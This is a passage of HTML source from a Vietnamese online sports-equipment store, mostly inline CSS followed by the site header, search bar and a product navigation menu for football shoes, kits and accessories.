.gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px; line-height: 40px; text-align: center;  top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub">  <a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i 